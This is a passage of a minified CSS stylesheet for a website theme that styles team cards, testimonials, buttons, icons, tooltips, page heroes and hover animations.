.btx-team-body{opacity:1;visibility:visible;transition-property:all;transition-duration:.4s;transition-timing-function:ease-in-out}.btx-team--hover.btx-team--fadeout:hover .btx-team-body{opacity:0;visibility:hidden}.btx-team--hover.btx-team--flip .btx-team-body img{display:block;width:100%;height:100%;visibility:hidden}.btx-team--hover.btx-team--flip .btx-team-body:before{content:none}.btx-team--hover.btx-team--zoom .btx-team-media{transform:translateZ(0)}.btx-team--hover.btx-team--zoom .btx-team-background,.btx-team--hover.btx-team--zoom .btx-team-body-content{opacity:0;visibility:hidden;transition-property:all;transition-duration:.4s;transition-timing-function:ease-in-out}.btx-icon>.btx-icon-normal,.btx-team--hover.btx-team--zoom .btx-team-media img{-webkit-transition-property:all;-moz-transition-property:all;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.btx-team--hover.btx-team--zoom .btx-team-media img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;transition-timing-function:ease-in-out}.btx-team--hover.btx-team--zoom .btx-team-body-content{-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.btx-team--hover.btx-team--zoom:hover .btx-team-background,.btx-team--hover.btx-team--zoom:hover .btx-team-body-content{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.btx-team--hover.btx-team--zoom:hover .btx-team-body-content{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.btx-team--hover.btx-team--zoom:hover .btx-team-media img{-webkit-transform:scale(1.1) translateZ(0);-moz-transform:scale(1.1) translateZ(0);-ms-transform:scale(1.1) translateZ(0);-o-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.btx-testimonial{margin-bottom:40px}.btx-testimonial::after{clear:both;content:"";display:table}.btx-testimonial blockquote{padding:0;margin:0}.btx-testimonial blockquote:after,.btx-testimonial blockquote:before{content:''}.btx-testimonial blockquote>span{display:inline-block;line-height:1.5}.btx-testimonial .btx-media-img+.btx-media-body{margin-left:5px}.btx-testimonial .btx-testimonial-item-inner>*{margin-bottom:30px}.btx-testimonial-item{border-width:0;border-style:solid}.btx-testimonial-item:focus{outline:0}.btx-testimonial-item-inner{position:relative;padding:60px 15%;background-color:inherit}.btx-testimonial-item-inner>.btx-testimonial-icon{display:inline-block;line-height:1;font-size:28px;text-align:center;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.btx-testimonial-arrow{position:absolute;height:0;width:0;margin:auto;top:100%;right:80px;border:1em solid;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important}.btx-testimonial-author-name{font-size:14px;font-weight:700}.btx-testimonial-author-title{line-height:18px;font-size:12px;font-weight:400}.btx-testimonial--plain .btx-testimonial-media{display:block;width:auto;margin:0 auto}.btx-testimonial--plain .btx-media-body,.btx-testimonial--plain .btx-media-img{display:inline-block;vertical-align:middle}.btx-testimonial--plain .btx-media-img{max-width:100px;max-height:100px;float:none}.btx-testimonial--balloon .btx-testimonial-media,.btx-testimonial--border .btx-testimonial-media{display:block;max-width:90%;height:60px;margin-bottom:0;padding-right:20px;padding-left:20px;text-align:left}.btx-testimonial--balloon .btx-media-img,.btx-testimonial--border .btx-media-img{max-width:60px;max-height:60px;float:none}.btx-testimonial--balloon .btx-media-img img,.btx-testimonial--border .btx-media-img img{width:100%;height:auto}.btx-testimonial--balloon .btx-media-body,.btx-testimonial--balloon .btx-media-img,.btx-testimonial--border .btx-media-body,.btx-testimonial--border .btx-media-img{display:inline-block;vertical-align:middle}.btx-testimonial--border .btx-testimonial-item{position:relative;margin-bottom:34px}.btx-testimonial--border .btx-testimonial-media{position:absolute;bottom:-35px;right:5%;background-color:inherit}.btx-button--border>.btnx,.btx-button--plain>.btnx{background-color:transparent}.btx-testimonial--balloon .btx-testimonial-item{position:relative;margin-bottom:100px;border-color:transparent}.btx-box .btx-item:last-child,.btx-testimonial--balloon blockquote{margin-bottom:0}.btx-testimonial--balloon .btx-testimonial-media{position:absolute;bottom:-85px;right:15px}.btx-box,.btx-box-content,.btx-box-inner,.btx-icon{position:relative}.btx-testimonial--balloon .btx-testimonial-media:before{content:'';display:inline-block;height:100%;vertical-align:middle}.btx-testimonial--carousel .btx-testimonial-item{display:none}.btx-testimonial--carousel .btx-testimonial-item:first-child,.btx-testimonial--carousel.slider-ready .btx-testimonial-item{display:block}.btx-box-content,.btx-button--inline{display:inline-block}.btx-box{border-width:0;border-style:solid}.btx-box:focus{outline:0}.btx-box .btx-item:first-child{margin-top:0}.btx-box-inner{font-size:0}.btx-box-content{width:100%;max-height:100%;line-height:1.78571;font-size:14px;vertical-align:middle;overflow-x:hidden}.btx-icon,input[type=number],input[type=search],input[type=date],input[type=email],input[type=month],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],label{line-height:1}.btx-item.btx-button{margin-top:20px;margin-bottom:20px}.btx-button>.btnx{height:auto;padding:12.5px 24px;font-size:12px;font-weight:600;letter-spacing:.1em}.btx-text--bold,.x-bold,dl dt{font-weight:700}.btx-button--inline+.btx-button--inline{margin-left:10px}.btx-button-size--medium>.btnx{padding:16.5px 32px;font-size:13px}.btx-button-size--large>.btnx{padding:20.5px 44px;font-size:14px}.btx-button--plain>.btnx{border:none}.btx-button.btx-button--full>.btnx{width:100%}.btx-button--fill.btx-button-hover--inverse>.btnx:hover,.btx-button.btx-button--border.btx-button-hover--brand>.btnx:hover{background-color:transparent!important}.btx-image{margin-bottom:30px}.btx-image .btx-image-caption{margin-top:10px;font-size:.857em;font-style:italic}.btx-image.btx-center-position{margin:40px -10%;text-align:center}.btx-image--circle img{border-radius:50%}.btx-media-wrapper{display:block;margin:0 auto;font-size:0}.btx-media-wrapper-inner{display:inline-block;max-width:100%}.btx-icon{display:block;width:2.4em;height:2.4em;margin:0 auto;text-align:center}.btx-icon>.btx-icon-normal{display:table;position:relative;width:100%;height:100%;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:ease-in-out}.btx-icon>.btx-icon-hover,a{-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.btx-icon>.btx-icon-normal.btx-icon-default{color:inherit;border-color:inherit}.btx-icon>.btx-icon-hover{display:table;position:absolute;top:0;right:0;bottom:0;left:0;width:2.4em;height:2.4em;visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;transition-timing-function:ease-in-out}.btx-icon i{display:table-cell;vertical-align:middle}.btx-icon--plain.btx-icon--hover-plain,.btx-icon--plain.btx-icon--without-hover{width:auto;height:auto;text-align:inherit}.btx-icon--plain.btx-icon--hover-plain i,.btx-icon--plain.btx-icon--hover-plain>.btx-icon-normal,.btx-icon--plain.btx-icon--without-hover i,.btx-icon--plain.btx-icon--without-hover>.btx-icon-normal{display:block}.btx-icon--plain.btx-icon--hover-plain>.btx-icon-hover{display:block;width:auto;height:auto}.btx-icon--inline{display:inline-block;vertical-align:middle}.btx-left-align .btx-icon{margin-right:auto;margin-left:0}.btx-right-align .btx-icon{margin-right:0;margin-left:auto}.btx-icon--with-hover:hover .btx-icon-normal{visibility:hidden;opacity:0;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.btx-icon--with-hover:hover .btx-icon-hover{visibility:visible;opacity:1;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}.btx-icon--small{font-size:18px}.btx-icon--medium{font-size:28px}.btx-icon--large{font-size:42px}.btx-icon--x-large{font-size:56px}.btx-icon--before{padding-right:10px}.btx-icon--after{padding-left:10px}.btx-icon-border,.btx-icon-border-square{border:1px solid}.btx-icon-border,.btx-icon-fill{border-radius:50%}.btx-heading{margin-bottom:20px}.btx-heading-text{margin:0;background:0 0;border:none}.btx-heading--underline{border-bottom:1px solid}.btx-heading--underline .btx-heading-text{display:inline-block;padding-bottom:20px;margin-bottom:-1px;line-height:inherit;border-bottom:1px solid}.btx-heading--border .btx-heading-text{display:inline-block;padding:10px 20px;border:1px solid;word-break:normal}.btx-text>p,.product p,p{word-break:break-word}.btx-heading--fill .btx-heading-text{padding:10px 20px}.btx-heading--leadline .btx-heading-text{padding-top:10px;border-top-width:1px;border-top-style:solid}.btx-heading--breakline{position:relative}.btx-heading--breakline .btx-heading-text{display:inline-block;position:relative;padding-bottom:15px}.btx-heading--breakline .btx-heading-text:after{content:'';position:absolute;bottom:0;left:0;width:20px;border:1px solid;border-color:inherit}.btx-heading--breakline.btx-center-align .btx-heading-text:after{left:49%;left:calc(50% - 10px)}.btx-heading--breakline.btx-right-align .btx-heading-text:after{left:auto;right:0}.btx-text{margin-bottom:20px}.btx-text .btx-text-bullet,.btx-text>p{margin:0}.btx-text .btx-text-bullet li>.twf{margin-right:12px}.btx-text .btx-text-bullet li+li{margin-top:6px}.btx-text--underline,.x-underline{text-decoration:underline}.btx-highlighted-text{padding:4px 2px}.btx-quote{position:relative;line-height:1.5}.btx-quote.btx-with-background{padding:40px 50px}.btx-quote.btx-item{margin-top:30px;margin-bottom:30px}.btx-quote.btx-left-position,.btx-quote.btx-overlapleft-position,.btx-quote.btx-overlapright-position,.btx-quote.btx-right-position{margin-top:10px;margin-bottom:10px}.btx-quote.btx-left-position:not(.btx-with-background),.btx-quote.btx-overlapleft-position:not(.btx-with-background),.btx-quote.btx-overlapright-position:not(.btx-with-background),.btx-quote.btx-right-position:not(.btx-with-background){max-width:41.66667%;padding:20px 0}.btx-quote.btx-left-position .btx-quote-text,.btx-quote.btx-overlapleft-position .btx-quote-text,.btx-quote.btx-overlapright-position .btx-quote-text,.btx-quote.btx-right-position .btx-quote-text{line-height:1.2;font-size:24px}.btx-quote-text{display:block;margin:0;font-size:22px;letter-spacing:-.01em}.btx-quote-author{display:block;margin-top:30px;font-size:13px}.btx-quote--border{padding:30px 0;border-top:1px solid;border-bottom:1px solid}.btx-quote--block{padding:0 40px;border-left:3px solid}.btx-quote--block .btx-quote{font-size:19px}.btx-quote--block.btx-right-align{border-right:3px solid;border-left:0}.btx-quote--block.btx-left-position,.btx-quote--block.btx-overlapleft-position,.btx-quote--block.btx-overlapright-position,.btx-quote--block.btx-right-position{border:0;border-top:3px solid}.btx-quote--block.btx-left-position:not(.btx-with-background),.btx-quote--block.btx-overlapleft-position:not(.btx-with-background),.btx-quote--block.btx-overlapright-position:not(.btx-with-background),.btx-quote--block.btx-right-position:not(.btx-with-background){padding:30px 0}.btx-quote--block.btx-center-position:not(.btx-with-background){padding:0 20px}.btx-divider{height:0;margin-top:40px;margin-bottom:40px}.btx-divider.btx-left-align .btx-divider-line{margin-left:0;margin-right:auto}.btx-divider.btx-right-align .btx-divider-line{margin-left:auto;margin-right:0}.btx-divider.btx-center-align .btx-divider-line,.btx-video.btx-center-align .btx-video-inner,.btx-video.btx-center-position .btx-video-inner{margin-left:auto;margin-right:auto}.btx-divider-line{height:1px;text-align:center}.btx-divider-text{position:relative;top:-.9em;display:inline-block;padding:0 20px;border-radius:7px}.btx-divider-text .btx-icon{font-size:inherit!important;margin-top:-.3em}.btx-divider--double .btx-divider-line{background-color:transparent!important;border-top-width:medium;border-top-style:double}.btx-divider--double .btx-divider-text{top:-1em}.btx-divider--gradient .btx-divider-line{background:#e7e7e7;background:-webkit-linear-gradient(left,rgba(255,255,255,0),#ccc,rgba(255,255,255,0));background:linear-gradient(to right,rgba(255,255,255,0),#ccc,rgba(255,255,255,0))}.btx-video{width:100%;margin-bottom:30px}.btx-video.btx-center-align .wp-video,.btx-video.btx-center-position .wp-video{margin:0 auto}.btx-video.btx-overlapright-position .btx-video-inner,.btx-video.btx-overlapright-position .wp-video,.btx-video.btx-right-align .btx-video-inner,.btx-video.btx-right-align .wp-video,.btx-video.btx-right-position .btx-video-inner,.btx-video.btx-right-position .wp-video{margin-left:auto}.btx-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.btx-video .mejs-controls,.btx-video .mejs-overlay-button{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-tooltip:after,.btx-tooltip:before,a{-webkit-transition-property:all;-moz-transition-property:all}.btx-video:hover .mejs-controls,.btx-video:hover .mejs-overlay-button{opacity:1}.btx-video-content{position:relative;width:100%;height:0;padding-bottom:56.25%;overflow:hidden}.btx-video-content .wp-video{width:100%!important;margin:0 auto}.btx-video-content .mejs-container{height:auto!important;padding-bottom:56.25%}video{height:auto}.btx-space{position:relative;width:100%;min-height:1px}.btx-dropcap{float:left;width:2em;height:2em;line-height:2;margin-top:.25em;margin-right:.5em;font-size:200%;text-align:center;border:1px solid transparent}.btx-dropcap--without-background{width:1.5em;height:1.25em;line-height:1.25;padding-left:.25em;margin:0;font-size:250%;text-align:left}.btx-tooltip{position:relative;cursor:pointer}.btx-tooltip:after,.btx-tooltip:before{position:absolute;left:50%;bottom:120%;opacity:0;visibility:hidden;pointer-events:none;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.btx-tooltip:before{content:"";margin-bottom:-12px;z-index:99;border:6px solid transparent;border-top-color:#000;border-top-color:rgba(0,0,0,.8);background:0 0}.btx-tooltip--bottom:before,.btx-tooltip--left:before,.btx-tooltip--right:before{margin-bottom:0;border-top-color:transparent}.btx-tooltip:after{content:attr(data-tooltip);width:auto;min-width:80px;line-height:1.5;padding:6px 18px;font-size:12px;text-align:center;white-space:nowrap;color:#fff;background-color:#000;background-color:rgba(0,0,0,.8);border-radius:4px;z-index:100}.btx-tooltip:hover:after,.btx-tooltip:hover:before{opacity:1;visibility:visible}.btx-tooltip--left:after,.btx-tooltip--left:before{top:50%;bottom:auto;left:auto;right:110%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-tooltip--left:before{margin-right:-12px;margin-left:0;border-left-color:#000;border-left-color:rgba(0,0,0,.8)}.btx-tooltip--left:after{margin-left:0}.btx-tooltip--right:after,.btx-tooltip--right:before{top:50%;bottom:auto;left:110%;right:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-tooltip--right:before{margin-left:-12px;border-right-color:#000;border-right-color:rgba(0,0,0,.8)}.btx-tooltip--right:after{margin-left:0}.btx-tooltip--bottom:after,.btx-tooltip--bottom:before{top:150%;bottom:auto;left:50%}.btx-tooltip--bottom:before{margin-top:-12px;border-bottom-color:#000;border-bottom-color:rgba(51,51,51,.9)}.btx-map,.btx-pluginslider{margin-bottom:40px}.btx-html{margin-bottom:20px}*,:after,:before{box-sizing:border-box}body{font-size:.875em;line-height:1.78571;font-family:Roboto,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;line-height:1.2;letter-spacing:0;margin:30px 0 20px}hr,table{margin:20px 0}h1{font-size:2.6705em}h2{font-size:2.13587em}h3{font-size:1.70888em}h4{font-size:1.36762em}h5{font-size:1.09375em}h6{font-size:.875em}p{margin:0 0 20px}strong{color:#222}.btx-breadcrumbs a,.btx-page-title-breadcrumbs a,.btx-page-title-breadcrumbs a:hover,.btx-page-title-breadcrumbs.custom-color .btx-breadcrumbs-current{color:inherit}a{text-decoration:none;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;transition-timing-function:ease-in-out}a:active,a:focus{outline:0}hr{border-bottom:1px solid #e7e7e7;border-left:none;border-right:none;border-top:none}img,picture{display:block;margin:0 auto;max-width:100%;height:auto}cite:before{content:"\2014 \00A0"}blockquote{margin:0;line-height:1.5;font-size:22px}blockquote cite{display:block;margin-top:30px;font-size:14px}ol,ul{margin-left:20px;padding:0;list-style-type:disc}ol{list-style-type:decimal}dl{margin-bottom:10px}dl dt{margin-top:10px}dl dd{margin:0}table{border-collapse:collapse;border-spacing:0}table td,table th{padding:8px}ins{text-decoration:none}code,kbd,tt{padding:2px 4px;font-size:90%;border-radius:4px}pre{margin:30px 0;padding:20px;border:1px solid;border-radius:4px}address{font-style:normal;margin-bottom:20px}iframe{border:none}.btnx,button,input[type=button],input[type=submit]{display:inline-block;margin:0;padding:12.5px 24px;vertical-align:middle;line-height:1;width:auto;height:auto;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;letter-spacing:.075em;text-align:center;font-size:.875em;font-weight:700;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btnx.active,.btnx:active,button.active,button:active,input[type=button].active,input[type=button]:active,input[type=submit].active,input[type=submit]:active{outline:0;background-image:none}.btnx fieldset[disabled],.btnx.disabled,.btnx[disabled],button fieldset[disabled],button.disabled,button[disabled],input[type=button] fieldset[disabled],input[type=button].disabled,input[type=button][disabled],input[type=submit] fieldset[disabled],input[type=submit].disabled,input[type=submit][disabled]{cursor:not-allowed;pointer-events:none;opacity:.65}.btnx>.twf,button>.twf,input[type=button]>.twf,input[type=submit]>.twf{vertical-align:middle;margin-top:-2px}fieldset{padding:0;border:0}label{display:block;max-width:100%;margin-bottom:10px;font-size:10px;text-transform:uppercase;letter-spacing:.075em}input,select,textarea{display:block;width:100%;height:40px;padding:5px 15px;font-size:1em;line-height:1.78571;background-image:none;border-width:1px;border-style:solid;border-radius:4px;-webkit-transition-property:border-color;-moz-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}input fieldset[disabled],input[disabled],input[readonly],select fieldset[disabled],select[disabled],select[readonly],textarea fieldset[disabled],textarea[disabled],textarea[readonly]{cursor:not-allowed;background-color:#ccc;opacity:1}.anmt-fadein,.anmt-fadeinl,.anmt-fadeinr,.anmt-fadeinu,.anmt-zoomin,.anmt-zoominu,.anmt-zoomout{opacity:0}input:-webkit-input-placeholder,select:-webkit-input-placeholder,textarea:-webkit-input-placeholder{font-style:italic}input:-moz-input-placeholder,select:-moz-input-placeholder,textarea:-moz-input-placeholder{font-style:italic}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{font-style:italic}input:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{font-style:italic}textarea{height:auto;resize:none;overflow:auto}.anmt-image-slowzoom,.anmt-image-zoom,.btx-entry-media,.btx-media-body,.btx-navigation--bar,.btx-page-hero,.btx-page-title,.btx-widget,.btx-widget-instagram-item,.btx-widget-media,.flickr_badge_image>a,.hover-slowzoom .btx-widget-instagram-item,.hover-slowzoom .flickr_badge_image,.hover-zoom .btx-widget-instagram-item,.hover-zoom .flickr_badge_image{overflow:hidden}input[type=checkbox],input[type=radio]{position:relative;display:inline-block;width:auto;height:auto;margin-top:10px;margin-bottom:10px}input[type=checkbox] label,input[type=radio] label{margin-bottom:0;font-weight:400;cursor:pointer}.btx-page-hero,.btx-page-title{position:relative;max-width:100%}.btx-page-title{width:100%}.btx-page-title .btx-page-title-content h1{margin:0;color:inherit;letter-spacing:-.01em;text-transform:capitalize}.btx-page-title .btx-page-title-content h1+.btx-page-title-subtitle{margin-top:15px}.btx-page-title .btx-container--fullwidth{padding-left:40px;padding-right:40px}.btx-page-title-breadcrumbs{position:relative;padding:10px 0;background-color:transparent}.btx-page-title-subtitle{line-height:1.6;font-size:17px}.btx-page-title-subtitle p{margin:0}.btx-page-title--inline .btx-page-title-breadcrumbs{position:initial}.btx-page-title--inline.btx-page-title--center .btx-page-title-breadcrumbs,.btx-page-title--inline.btx-page-title--left .btx-page-title-breadcrumbs,.btx-page-title--inline.btx-page-title--right .btx-page-title-breadcrumbs{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-page-title--inline.btx-page-title--center .btx-page-title-breadcrumbs,.btx-page-title--inline.btx-page-title--left .btx-page-title-breadcrumbs{right:0}.btx-breadcrumbs{margin:0;font-size:12px;list-style:none;text-transform:capitalize}.btx-breadcrumbs li{display:inline-block}.btx-breadcrumbs li+li{margin-left:7px}.btx-page-title-content{padding:60px 0}.btx-page-hero-content{padding:80px 0}.btx-page-hero-content,.btx-page-title-wrapper{position:relative}.btx-page-hero .btx-bannertext{display:inline-block;margin:0}.btx-page-hero .btx-page-hero-content-wrapper{display:inline-block;max-width:100%}.btx-page-hero .btx-page-hero-content{display:table-cell;position:relative;vertical-align:middle}.btx-page-hero-inner{position:relative;height:100%}.btx-page-hero-body>*,.btx-page-hero-content-wrapper>*{margin:0 0 20px}.btx-page-hero-body>:last-child,.btx-page-hero-content-wrapper>:last-child{margin-bottom:0}.btx-page-hero-divider{position:relative;margin-top:40px;margin-bottom:40px;font-size:0}.btx-page-hero-divider-inner{display:inline-block;position:relative;width:100%;max-width:200px;height:1px;margin-top:-1px}.btx-page-hero-wrapper{display:table;position:relative;width:100%;height:100%;table-layout:fixed}.btx-page-hero-title{display:inline-block;margin:0;font-size:50px}.btx-page-hero-media{margin-bottom:30px;font-size:0}.btx-page-hero-media>.btx-icon,.btx-page-hero-media>img{display:inline-block}.btx-page-hero-buttons{margin-top:30px}.btx-page-hero-buttons .btx-button{display:inline-block}.btx-page-hero-buttons .btx-button+.btx-button{margin-left:12px}.btx-page-hero-subtitle{font-size:19px;line-height:1.6}.btx-page-hero--inline .btx-page-hero-media{display:inline-block;margin-right:30px;margin-bottom:0;vertical-align:middle}.btx-page-hero--inline .btx-page-hero-body{display:inline-block;vertical-align:middle}.btx-page-hero--fit-height{height:100vh}.anmt-fadein.animated{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-moz-animation-fill-mode:both;animation-fill-mode:both;animation-duration:.8s;-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.anmt-fadeinr.animated,.anmt-fadeinu.animated{-moz-animation-fill-mode:both;-webkit-animation-delay:0s;-moz-animation-delay:0s}.anmt-fadeinu.animated{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;animation-name:fadeInUp;animation-fill-mode:both;animation-duration:.8s;animation-delay:0s}.anmt-fadeinl.animated,.anmt-fadeinr.animated{-webkit-animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s}.anmt-fadeinr.animated{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;animation-name:fadeInRight;animation-fill-mode:both;animation-duration:.8s;animation-delay:0s}.anmt-fadeinl.animated,.anmt-zoomout.animated{-moz-animation-fill-mode:both;-webkit-animation-delay:0s;-moz-animation-delay:0s}.anmt-fadeinl.animated{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;animation-name:fadeInLeft;animation-fill-mode:both;animation-duration:.8s;animation-delay:0s}.anmt-zoomout.animated{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;animation-delay:0s}.anmt-zoomin.animated,.anmt-zoominu.animated{-moz-animation-fill-mode:both;-webkit-animation-delay:0s;-moz-animation-delay:0s}.anmt-zoomin.animated{-webkit-animation-name:zoomIn;-moz-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;animation-delay:0s}.anmt-zoominu.animated{-webkit-animation-name:zoomInUp;-moz-animation-name:zoomInUp;animation-name:zoomInUp;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;animation-delay:0s}.anmt-flip>*,.btx-team--hover.btx-team--flip .btx-team-inner>*{display:block;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.anmt-flip>:first-child,.btx-team--hover.btx-team--flip .btx-team-inner>:first-child{position:relative;opacity:1}.anmt-flip:hover>:first-child,.anmt-flip>:last-child,.btx-team--hover.btx-team--flip .btx-team-inner:hover>:first-child,.btx-team--hover.btx-team--flip .btx-team-inner>:last-child{position:absolute;opacity:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.anmt-flip:hover>:last-child,.btx-team--hover.btx-team--flip .btx-team-inner:hover>:last-child{position:relative;opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.anmt-image-zoom img,.hover-zoom .btx-widget-instagram-item img,.hover-zoom .flickr_badge_image img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition-property:-webkit-transform,-webkit-transform;-moz-transition-property:-moz-transform,-webkit-transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-zoom:hover img,.hover-zoom .btx-widget-instagram-item:hover img,.hover-zoom .flickr_badge_image:hover img{-webkit-transform:scale(1.1) translateZ(0);-moz-transform:scale(1.1) translateZ(0);-ms-transform:scale(1.1) translateZ(0);-o-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.anmt-image-slowzoom img,.hover-slowzoom .btx-widget-instagram-item img,.hover-slowzoom .flickr_badge_image img{-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition-property:-webkit-transform,-webkit-transform;-moz-transition-property:-moz-transform,-webkit-transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:5s;-moz-transition-duration:5s;transition-duration:5s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;transition-timing-function:linear}.anmt-image-slowzoom:hover img,.hover-slowzoom .btx-widget-instagram-item:hover img,.hover-slowzoom .flickr_badge_image:hover img{-webkit-transform:scale(1.25) translateZ(0);-moz-transform:scale(1.25) translateZ(0);-ms-transform:scale(1.25) translateZ(0);-o-transform:scale(1.25) translateZ(0);transform:scale(1.25) translateZ(0)}.anmt-image-colorize img,.hover-colorize .btx-widget-instagram-item img,.hover-colorize .flickr_badge_image img{-webkit-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-colorize:hover img,.hover-colorize .btx-widget-instagram-item:hover img,.hover-colorize .flickr_badge_image:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.anmt-image-greyscale img,.hover-greyscale .btx-widget-instagram-item img,.hover-greyscale .flickr_badge_image img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-greyscale:hover img,.hover-greyscale .btx-widget-instagram-item:hover img,.hover-greyscale .flickr_badge_image:hover img{-webkit-filter:grayscale(1);filter:grayscale(1)}.anmt-image-blur img{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.anmt-image-blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.anmt-image-rotate img,.hover-rotate .btx-widget-instagram-item img,.hover-rotate .flickr_badge_image img{-webkit-transform:rotate(0) scale(1) translateZ(0);-moz-transform:rotate(0) scale(1) 